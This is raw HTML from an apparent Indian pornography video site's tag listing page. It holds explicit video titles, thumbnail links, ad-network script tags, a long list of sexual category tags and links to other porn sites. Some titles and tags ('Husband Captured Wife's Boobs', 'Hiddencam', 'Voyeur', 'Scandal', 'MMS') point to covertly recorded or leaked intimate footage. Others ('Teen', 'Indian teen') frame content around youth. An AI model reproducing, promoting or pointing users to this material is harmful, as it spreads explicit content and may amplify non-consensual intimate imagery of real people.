                <a href="/videos/011-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/461_011_Bhabhi.jpg" alt="011 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 011 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:26</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-05</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/vid-20170831-021743/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/624_VID_20170831_021743.jpg" alt="VID 20170831 021743">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> VID 20170831 021743</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:41</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-03</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/my-first-video-ever-with-my-girl-friend/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/23/434_first_friend.jpg" alt="My first video ever with my girl friend">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> My first video ever with my girl friend</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:58</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/cochin-mallu-chehchi-fucking-with-husband/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/25/007_Cochin_Mallu_Husband.jpg" alt="Cochin Mallu Chehchi Fucking With Husband">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Cochin Mallu Chehchi Fucking With Husband</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-06-18</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/exploring-desi-asshole-and-wet-pussy/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/12/163_asshole_and_wet.jpg" alt="Exploring desi asshole and wet pussy">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Exploring desi asshole and wet pussy</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-02</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/mumbai-desi-bhabhi-enjoyinh-with-male-escort-callboy/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/656_desi_escort.jpg" alt="Mumbai desi bhabhi enjoyinh with male escort callboy hindi audio ca">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Mumbai desi bhabhi enjoyinh with male escort callboy hindi audio ca</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:31</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-19</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/with-my-wife/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/10/947_With_my_wife.jpg" alt="With my wife">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> With my wife</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:52</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-22</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/008-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/468_Bhabhi_Mumbai.jpg" alt="008 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 008 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:29</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-05</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-mallu-girl-sex-videos-worldfreex/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/15/713_Girl_Sex.jpg" alt="Hot Mallu Girl Sex Videos @worldfreex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Mallu Girl Sex Videos @worldfreex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-06-20</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-wife-sex-after-bath/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/858_sex_after_bath.jpg" alt="desi wife sex after bath">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi wife sex after bath</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:57</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hardcore-indian-girl-worldfreex-com/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/912_com.jpg" alt="hardcore indian girl - worldfreex.com">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> hardcore indian girl - worldfreex.com</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 25:29</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-19</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/001-desi-bhabhi/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/484_001_Bhabhi.jpg" alt="001 Desi Bhabhi">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 001 Desi Bhabhi</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-19</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-girl-shows-her-shaved-big-crack/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/10/486_shows_her.jpg" alt="Desi girl shows her shaved big crack">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi girl shows her shaved big crack</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-hot-couple-blowjob-in-bathroom-follow-me-on/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/252_.jpg" alt="Desi hot couple blowjob in bathroom - FOLLOW ME ON INSTAGRAM: sexyvidoes324">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi hot couple blowjob in bathroom - FOLLOW ME ON INSTAGRAM: sexyvidoes324</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 2:44</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-22</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-gf-fucking-his-bf-house/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/17/657_desi_gf_fucking.jpg" alt="desi gf fucking his bf house">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> desi gf fucking his bf house</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:57</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/midnight-desi-wife-fucking/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/879_desi_fucking.jpg" alt="midnight desi wife fucking">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> midnight desi wife fucking</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-19</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/husband-captured-wife-039-s-boobs-inside-blanket/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/22/655_Husband_Captured_Blanket.jpg" alt="Husband Captured Wife&#039_s Boobs Inside Blanket">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Husband Captured Wife&#039_s Boobs Inside Blanket</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-26</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/003-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/477_003_Desi.jpg" alt="003 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 003 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/009-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/464_009_Desi_Bhabhi.jpg" alt="009 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 009 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:19</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-07</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/006-desi-bhabhi-mumbai/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/16/470_Bhabhi.jpg" alt="006 Desi Bhabhi Mumbai">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> 006 Desi Bhabhi Mumbai</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-wife-nice-handjob/">
                    <div class="preview-img">
                        <img src="http://hottamilporn.com/scj/thumbs/18/003_handjob.jpg" alt="Desi wife nice handjob">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi wife nice handjob</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:06</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-08-28</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="navi">
            <ul>
            <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
            <li><a href="/tags/muslim/last-added/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
            <li class="active"><a href="/tags/muslim/" target="_self"><i class="fa fa-eye"></i> Popular</a></li>
            <li><a href="/tags/muslim/free-hardcore-desi-porn/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
        </ul>
        <ul class="pages">
                                    
                                            <li class="active"><a href="/tags/muslim/" target="_self">1</a></li>
                                    
                        </ul>
</div>
<h2>Porn Network</h2>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<h2>Indian Sex Categories</h2>
<div class="list">
    <ul>
        
            <li>
                <a href="/tags/mumbai/">
                    <span class="label"><i class="fa fa-star"></i> Mumbai</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mms/">
                    <span class="label"><i class="fa fa-star"></i> Mms</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> Milf</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/south/">
                    <span class="label"><i class="fa fa-star"></i> South</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/kanada/">
                    <span class="label"><i class="fa fa-star"></i> Kanada</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/muslim/">
                    <span class="label"><i class="fa fa-star"></i> Muslim</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-babes/">
                    <span class="label"><i class="fa fa-star"></i> Indian babes</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mallu/">
                    <span class="label"><i class="fa fa-star"></i> Mallu</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/striptease/">
                    <span class="label"><i class="fa fa-star"></i> Striptease</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/sucking/">
                    <span class="label"><i class="fa fa-star"></i> Sucking</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/rupali/">
                    <span class="label"><i class="fa fa-star"></i> Rupali</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/savita/">
                    <span class="label"><i class="fa fa-star"></i> Savita</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/southindian/">
                    <span class="label"><i class="fa fa-star"></i> Southindian</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/sunny-leone/">
                    <span class="label"><i class="fa fa-star"></i> Sunny leone</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/shilpa/">
                    <span class="label"><i class="fa fa-star"></i> Shilpa</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian gf</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Indian bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/punjabi/">
                    <span class="label"><i class="fa fa-star"></i> Punjabi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/nepali/">
                    <span class="label"><i class="fa fa-star"></i> Nepali</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-teen/">
                    <span class="label"><i class="fa fa-star"></i> Indian teen</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/shower/">
                    <span class="label"><i class="fa fa-star"></i> Shower</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/voyeur/">
                    <span class="label"><i class="fa fa-star"></i> Voyeur</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/pakistani/">
                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-sex/">
                    <span class="label"><i class="fa fa-star"></i> Indian sex</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-xxx/">
                    <span class="label"><i class="fa fa-star"></i> Indian xxx</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/teen/">
                    <span class="label"><i class="fa fa-star"></i> Teen</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/arab/">
                    <span class="label"><i class="fa fa-star"></i> Arab</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/srilankan/">
                    <span class="label"><i class="fa fa-star"></i> Srilankan</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/tamil/">
                    <span class="label"><i class="fa fa-star"></i> Tamil</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/scandal/">
                    <span class="label"><i class="fa fa-star"></i> Scandal</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-porn/">
                    <span class="label"><i class="fa fa-star"></i> Indian porn</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/nude/">
                    <span class="label"><i class="fa fa-star"></i> Nude</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/pussy/">
                    <span class="label"><i class="fa fa-star"></i> Pussy</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/kamini/">
                    <span class="label"><i class="fa fa-star"></i> Kamini</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/velamma/">
                    <span class="label"><i class="fa fa-star"></i> Velamma</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/telugu/">
                    <span class="label"><i class="fa fa-star"></i> Telugu</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/mallu-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Mallu bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/college/">
                    <span class="label"><i class="fa fa-star"></i> College</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/chudai/">
                    <span class="label"><i class="fa fa-star"></i> Chudai</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bombay/">
                    <span class="label"><i class="fa fa-star"></i> Bombay</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/couple/">
                    <span class="label"><i class="fa fa-star"></i> Couple</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/creampie/">
                    <span class="label"><i class="fa fa-star"></i> Creampie</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/delhi/">
                    <span class="label"><i class="fa fa-star"></i> Delhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/deepthroat/">
                    <span class="label"><i class="fa fa-star"></i> Deepthroat</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/cumshot/">
                    <span class="label"><i class="fa fa-star"></i> Cumshot</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/blowjob/">
                    <span class="label"><i class="fa fa-star"></i> Blowjob</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/aunt/">
                    <span class="label"><i class="fa fa-star"></i> Aunt</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/amateur/">
                    <span class="label"><i class="fa fa-star"></i> Amateur</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/anal/">
                    <span class="label"><i class="fa fa-star"></i> Anal</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/aunty/">
                    <span class="label"><i class="fa fa-star"></i> Aunty</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bangla/">
                    <span class="label"><i class="fa fa-star"></i> Bangla</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bengali/">
                    <span class="label"><i class="fa fa-star"></i> Bengali</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bedroom/">
                    <span class="label"><i class="fa fa-star"></i> Bedroom</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/bathroom/">
                    <span class="label"><i class="fa fa-star"></i> Bathroom</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/desi/">
                    <span class="label"><i class="fa fa-star"></i> Desi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/desi-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Desi aunty</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/honeymoon/">
                    <span class="label"><i class="fa fa-star"></i> Honeymoon</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hindu/">
                    <span class="label"><i class="fa fa-star"></i> Hindu</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hindi/">
                    <span class="label"><i class="fa fa-star"></i> Hindi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/horny-bhabhi/">
                    <span class="label"><i class="fa fa-star"></i> Horny bhabhi</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/horny-lily/">
                    <span class="label"><i class="fa fa-star"></i> Horny lily</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian/">
                    <span class="label"><i class="fa fa-star"></i> Indian</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/india/">
                    <span class="label"><i class="fa fa-star"></i> India</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hornylily/">
                    <span class="label"><i class="fa fa-star"></i> Hornylily</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/indian-aunty/">
                    <span class="label"><i class="fa fa-star"></i> Indian aunty</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/hiddencam/">
                    <span class="label"><i class="fa fa-star"></i> Hiddencam</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/doggystyle/">
                    <span class="label"><i class="fa fa-star"></i> Doggystyle</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/divya/">
                    <span class="label"><i class="fa fa-star"></i> Divya</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/dhaka/">
                    <span class="label"><i class="fa fa-star"></i> Dhaka</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/desi-porn/">
                    <span class="label"><i class="fa fa-star"></i> Desi porn</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/family/">
                    <span class="label"><i class="fa fa-star"></i> Family</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/handjob/">
                    <span class="label"><i class="fa fa-star"></i> Handjob</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/fucking/">
                    <span class="label"><i class="fa fa-star"></i> Fucking</span>

                </a>
            </li>
        
            <li>
                <a href="/tags/gaand/">
                    <span class="label"><i class="fa fa-star"></i> Gaand</span>

                </a>
            </li>
        
    </ul>
</div>
<h2>Best Feee Indian Porn</h2>
<div class="list">
    
<ul>
        <li><a href="http://www.indiansgetfucked.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Movies</span></a></li>
        <li><a href="http://watchindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Watch Indian Sex</span></a></li>
        <li><a href="http://pornindianxxx.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://loveindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Love Indian Sex</span></a></li>
        <li><a href="http://indianxxxporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Porn</span></a></li>
        <li><a href="http://indianxxxbhabhi.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Bhabhi</span></a></li>
        <li><a href="http://indianxxxbabes.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Babes</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
        <li><a href="https://www.smutindia.net/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
        <li><a href="http://indiansexsagar.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Sagar</span></a></li>
        <li><a href="http://indianbhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Porn</span></a></li>
        <li><a href="http://hindipornfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Porn Films</span></a></li>
        <li><a href="http://fullindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Full Indian Porn</span></a></li>
        <li><a href="http://indiansexfilms.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex Films</span></a></li>
        <li><a href="http://eliteindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Elite Indian Sex</span></a></li>
        <li><a href="http://deepindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Deep Indian Sex</span></a></li>
        <li><a href="http://yesindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hindi Sex</span></a></li>
        <li><a href="http://juicyindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Juicy Indian Babes</span></a></li>
        <li><a href="http://amazingindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Porn</span></a></li>
        <li><a href="http://indianpornshop.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Shop</span></a></li>
        <li><a href="http://xxxindianfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> XXX Indians</span></a></li>
        <li><a href="http://indianxxxfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Fucking</span></a></li>
        <li><a href="http://northindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> North Indian Sex</span></a></li>
        <li><a href="http://bhabhipornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Bhabhi Porn</span></a></li>

    </ul>
</div>
            
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
